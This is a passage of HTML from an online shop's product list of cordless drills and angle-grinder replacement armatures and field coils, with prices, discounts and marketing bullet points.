											<a title="18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithium Battery, 10mm Metal Keyless Chuck, 60Nm Torque, 2 Speed (0-350/1150 RPM), 21+1 Settings, LED, Professional Power Tool" href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
												<h3 class="product-title theme_color">18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithiu</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>2,499</ins> <del><i class="fas fa-rupee-sign"></i>6,999</del>
											</div>
											<p><p><b style=""><span style="background-color: rgb(0, 255, 255);">POWERFUL MOTOR:</span> 18V brushless motor delivers impressive 35-60 Nm torque with 21+1 gear settings for precise control and enhanced performance</b></p><p><b><span style="background-color: rgb(0, 255, 255);">DUAL SPEED CONTROL: </span>Variable speed settings of 0-350/1150 RPM allow for optimal drilling and driving in various materials</b></p><p><b><span style="background-color: rgb(0, 255, 255);">PREMIUM CHUCK:</span> 10mm metal keyless chuck ensures secure bit holding and easy bit changes for professional-grade applications</b></p><p><b><span style="background-color: rgb(0, 255, 255);">BATTERY EFFICIENCY: </span>1500 mAh lithium-ion battery provides extended runtime with 18V power output for demanding tasks</b></p><p><b><span style="background-color: rgb(0, 255, 255);">Compact, ergonomic design </span>with soft grip reduces user fatigue and enhances comfort during long jobs</b></p><p><b><span style="background-color: rgb(0, 255, 255);">LED work light </span>illuminates dark areas, improving accuracy in low-light conditions (if applicable)</b></p><p><b style=""><span style="background-color: rgb(0, 255, 255);">Cordless freedom </span>enables smooth operation in confined or remote spaces without power restrictions</b></p><p><span style="background-color: rgb(255, 255, 0);"><b></b></span></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2337);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2337);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2337);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2337" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
												<img src="https://shoppingekart.com/images/product-images/small_17636297962112137973.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Galaxe 12V battery powered drill driver variable speed 1500mAh li-ion tool set cordless drill machine with Hand Tool Kit Socket Set (GLX12V46SS11, 74pcs tool kit)" href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
												<h3 class="product-title theme_color">Galaxe 12V battery powered drill driver variable speed 1500mAh li</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>3,199</ins> <del><i class="fas fa-rupee-sign"></i>7,799</del>
											</div>
											<p><h6><table class="a-normal a-spacing-micro" role="list" style="width: 542.539px; color: rgb(15, 17, 17); font-family: "Amazon Ember", Arial, sans-serif; background-color: rgb(255, 255, 255); margin-bottom: 0px !important;"><tbody><tr class="a-spacing-small po-brand" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; padding-block-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Brand</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; padding-block-start: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">GALAXE</span></td></tr><tr class="a-spacing-small po-power_source_type" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Power Source</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Battery Powered</span></td></tr><tr class="a-spacing-small po-maximum_rotational_speed" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Maximum Rotational Speed</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">1300 RPM</span></td></tr><tr class="a-spacing-small po-voltage" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Voltage</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">12 Volts</span></td></tr><tr class="a-spacing-small po-amperage" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Amperage</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">6 Amps</span></td></tr><tr class="a-spacing-small po-maximum_chuck_size" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Maximum Chuck Size</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">0.39 Inches</span></td></tr><tr class="a-spacing-small po-color" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Colour</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">12V-74Pcs Accessories</span></td></tr><tr class="a-spacing-small po-included_components" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Included Components</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base" style="line-height: 20px !important;"><span class="a-truncate po-truncate-attribute" data-a-word-break="normal" data-a-truncate-name="po-attribute-truncate-7" data-a-max-rows="3" data-a-overflow-marker="&hellip;" data-a-recalculate="false" data-a-updated="true" style="position: relative; display: inline-block; width: 409.609px; overflow: hidden; word-break: normal; max-height: 3.9em; line-height: 1.3em !important;"><span class="a-truncate-full a-offscreen" style="display: inline-block; width: 409.609px; opacity: 0; position: absolute !important; left: 0px !important; bottom: -1px !important; z-index: -1 !important;">Sockets, Cordless Drill Machine, Charger, Batteries, Flexible Shaft, Drill Bits, Case, Screwdriver Bits, 46 pcs tool kit set wrench</span><span class="a-truncate-cut" aria-hidden="true" style="display: inline-block; width: 409.609px; word-break: break-word; height: auto;">Sockets, Cordless Drill Machine, Charger, Batteries, Flexible Shaft, Drill Bits, Case, Screwdriver Bits, 46 pcs tool kit set wrench</span></span></span></td></tr><tr class="a-spacing-small po-special_feature" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Special Feature</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Variable Speed</span></td></tr><tr class="a-spacing-small po-item_length_width_height" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; padding-block-end: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Product Dimensions</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; padding-block-end: 0px; float: none !important;"><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">45L x 190W x 195H Millimeters</span></p><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;"><br></span></p><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;"></span></p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Included Components : 1x Cordless Drill, 2x 1500mAh 12V Lithium-Ion Battery, 1x Charger, 1x Tool Kit Box, 3x drill bit (for wood), 3x drill bit (for metal), 6x Screwdriver Bits, 1 x Flexible Shaft Driver, 9x Socket wrench and 2x socket adapter, 1 x 46pcs Socket tool kit set</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Wattage & Speed : No load speed - 0-1500 rpm, Chuck Size - 1-10mm, Rated Charging - 07.5A/48 mins, Power Source Type : 12V DC Powered cordless Screwdriver Drill Currents - 0-25A</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【Wide Applications】 Drill kits come with 28pcs dill/driver bits for wood, metal, and plastic, enough attachment for most household drilling or screw driving jobs. A flexible shaft could be used in some places where driver bits are hard to reach.There are also 2 different shapes of brushes that you can use to clean your room.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【2-Variable Speed】Power drill driver can be set to operate in two different speed ranges (0-400, 0-1300RPM)，allowing you to choose between high-speed and low-speed modes based on your specific work requirements.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【18+1+1 Clutch and 3/8" Chuck】The 12V cordless drill kit comes with 18 + 1+1 torque adjustment, giving you more than 18options. Max Torque 35Nm and 3/8" Chuck. Light,durable,and compact in design for precise work.This power drill enables smooth drilling into a variety of materials.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">1pc 1/4 drive Quick Release Ratchet, 2pcs 1/4 Drive Extensions: (50mm and 100mm), 1pc 1/4 Drive Flexible Extension, 1pc 1/4 Drive Universal joint, 1pc 1/4 Drive Sliding T-bar, 1pc 1/4 Drive Spinner Handle, 4pcs 1/4 Hex Keys (1.5mm,2mm,2.5mm,3mm), 22pcs 1/4 drive bit sockets - Hex (3mm,4mm,5mm,6mm,7mm,8mm), Torx (T8, T10, T15, T20, T25, T30, T40).</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">56 in 1 Socket and Bit Set, 46 Pieces, pulled or pushed in one direction, contains a ratchet that loosens or tightens the bolt or nut attached to the socket. Can be used as srew driver tool set kit, screwdriver, car service, bike repairing, tool set for b</span></li></ul></td></tr></tbody></table></h6></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2336);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2336);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2336);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2336" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
												<img src="https://shoppingekart.com/images/product-images/small_1762767805102894453.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="For Bosch GWS 6-100 Angle Grinder Armature & field coil Replacement Spare Part" href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
												<h3 class="product-title theme_color">For Bosch GWS 6-100 Angle Grinder Armature & field coil Replaceme</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
											</div>
											<p><p><b style="background-color: rgb(0, 255, 255);">Complete Replacement Kit:</b> This kit includes armature & field coil GWS600 for your imported China GWS600 all models angle grinder machine Suitable</p><p><b style="background-color: rgb(0, 255, 255);">[DESIGNED FOR SIMPLE INSTALLATION]</b> The split design allows for an easy installation process, saving you time and effort when replacing parts.</p><p><b><span style="background-color: rgb(0, 255, 255);">CORE COMPONENT:</span> </b>Essential motor angle Grinder part that creates the magnetic field coil necessary for proper angle grinder operation</p><p><b style="background-color: rgb(0, 255, 255);">PROFESSIONAL</b> heavy-duty industrial applications Compatibility: Designed specifically for the GWS600 model angle grinder, ensuring a perfect fit and seamless operation.</p><p><b style="background-color: rgb(0, 255, 255);">6-100 Field Coil(Stator). </b>Our products are widely acknowledged in the market for their high quality. Double Insulated Material Used: Cast Iron, Copper Wire Suitable For: 6-100 Angle Grinder</p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2334);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2334);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2334);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2334" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
												<img src="https://shoppingekart.com/images/product-images/small_176276660240504341.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armature (Copper,Type 100mm)" href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
												<h3 class="product-title theme_color">4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armat</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><span style="background-color: rgb(255, 231, 156);"><b style="">Complete Replacement Kit:</b><b style=""> </b></span><b style="background-color: rgb(247, 247, 247);">This kit includes a protective Gws600 Armature for your imported 6-100 all model angle grinder Suitable</b></p><p><b style="background-color: rgb(255, 231, 156);">[HIGH-PERFORMANCE ANGLE GRINDER MOTOR] </b><b style="background-color: rgb(247, 247, 247);">This angle grinder motor features an all copper wire design that maximizes efficiency and enhances performance for all your grinding needs.</b></p><p><b style="background-color: rgb(255, 231, 156);">Long Lasting Metal Build:</b><b style="background-color: rgb(247, 247, 247);"> Constructed with high-grade metal materials to resist wear and erosion under demanding workshop conditions providing a lasting solution for frequent angle grinder use</b></p><p><b style="background-color: rgb(255, 231, 156);">[SPECIFICALLY FOR GWS6-100 MODEL] </b><b style="background-color: rgb(247, 247, 247);">This product is compatible with the GWS6-100 Bosch angle grinder model, you have the right accessory for your tool setup.</b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2333);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2333);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2333);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2333" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_1762765423705823192.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replace</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b><span style="background-color: rgb(255, 255, 0);">COMPATIBILITY:</span> Designed specifically for Dewalt DW801/810 your imported China 801 all model angle grinder Suitable. angle grinders as a direct replacement field coil for the motor stator assembly</b></p><p><b><span style="background-color: rgb(255, 255, 0);">Use Gently and attach with professional guidance</span>.We keep our customer on high priority, and give them better service from our side.100 % Copper Wound</b></p><p><b><span style="background-color: rgb(255, 255, 0);">CORE COMPONENT: </span>Essential motor part that creates the magnetic field necessary for proper angle grinder operation</b></p><p><b><span style="background-color: rgb(255, 255, 0);">PROFESSIONAL GRADE:</span> Engineered for heavy-duty industrial applications with high-quality materials and precise specifications</b></p><p><b><span style="background-color: rgb(255, 255, 0);">TECHNICAL SPECS:</span> Features robust insulation and precise winding pattern for consistent power delivery and motor efficiency</b></p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2331);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2331);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2331);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2331" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_17627648981097524053.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replaceme</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b>Complete Replacement Kit: This kit includes a protective Dewalt DW801/810 Armature for your imported China 801 all model angle grinder Suitable</b></p><p><b>Angle Grinder Motor Upgrade: Features an all copper wire motor construction that enhances conductivity and heat dissipation for prolonged operational stability in -requiring consistent power output</b></p><p><b>Compatibility: Designed specifically for the dw801model angle grinder, ensuring a perfect fit and seamless operation.</b></p><p><b>Easy Replacement: Replace worn-out components effortlessly, extending the lifespan of your angle grinder.</b></p><p><b>The Armature Coil is easy to replace or repair, allowing for convenient maintenance and extending the lifespan of the angle grinder. Its 100% Copper Winding</b></p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2330);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2330);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2330);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2330" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_1762764172844149849.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title=" 801 angle grinder field coil & Armature Replacement Spare Part dewalt DW801/810 " href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
												<h3 class="product-title theme_color"> 801 angle grinder field coil & Armature Replacement Spare Part d</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
											</div>
											<p><p><b style="background-color: rgb(255, 255, 0);">Complete Replacement Kit: </b>This kit includes armature & field coil Dewalt DW801/810 for your imported China 801 all models angle grinder machine Suitable</p><p><b><span style="background-color: rgb(255, 255, 0);">[COPPER CONSTRUCTION FOR PERFORMANCE]</span> </b>Constructed from high purity copper, it enhances both electrical conductivity and heat management for optimal tool performance.</p><p><b style="background-color: rgb(255, 255, 0);">Smooth Operation: </b>Ensures efficient power delivery and stable gear function for cutting and grinding.</p><p><b><span style="background-color: rgb(255, 255, 0);">Precision Fit:</span> </b>Engineered for easy installation and compatibility with 801 models.</p><p><b><span style="background-color: rgb(255, 255, 0);">Versatile Applications:</span> </b>Ideal for metal, stone, and wood projects for professionals and DIYers.</p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2329);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2329);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2329);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2329" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
												<img src="https://shoppingekart.com/images/product-images/small_17627637101539773776.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine GWS600 Bosch Model " href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
												<h3 class="product-title theme_color">Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b style="background-color: rgb(255, 255, 0);">COMPATIBILITY:</b> Designed specifically for Bosch GWS600 your imported China GWS600 all model angle grinder Suitable. angle grinders as a direct replacement field coil for the motor stator assembly</p><p><b><span style="background-color: rgb(255, 255, 0);">Perfectly suited for a range</span> </b>of applications from machinery to home appliances, this stator meets diverse needs across various sectors.</p><p><b style="background-color: rgb(255, 255, 0);">CORE COMPONENT:</b> Essential motor angle Grinder part that creates the magnetic field coil necessary for proper angle grinder operation</p><p><b style="background-color: rgb(255, 255, 0);">PROFESSIONAL</b> heavy-duty industrial applications Compatibility: Designed specifically for the GWS600 model angle grinder, ensuring a perfect fit and seamless operation.</p><p><b style="background-color: rgb(255, 255, 0);">6-100 Field Coil(Stator).</b> Our products are widely acknowledged in the market for their high quality. Double Insulated Material Used: Cast Iron, Copper Wire Suitable For: 6-100 Angle Grinder</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2328);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2328);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2328);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2328" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
												<img src="https://shoppingekart.com/images/product-images/small_17619100721143350562.jpg" alt="ss">
											</a>
												
											<span class="onsale">75% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
